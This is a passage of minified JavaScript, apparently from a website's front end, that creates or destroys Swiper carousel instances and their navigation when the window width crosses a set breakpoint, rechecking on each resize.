r=document.querySelectorAll(n.selector),u=n.destroyAboveBreakpoint&&t>=n.breakpoint||!n.destroyAboveBreakpoint&&t<=n.breakpoint,f=n.carouselArray.length>0,i;if(u&&f){for(i=0;i<n.carouselArray.length;i++)n.carouselArray[i].destroy(!0,!0),r[i].ftSwiperNav&&r[i].ftSwiperNav.destroy();n.carouselArray=[]}else u||f||r.forEach(function(t){var i=new Swiper(t,n.rules);n.carouselArray.push(i);t.ftSwiperNav&&t.ftSwiperNav.init()})}};window.addEventListener("resize",function(){window.ftDestroyableSwiper.update()})}()})})(jQuery)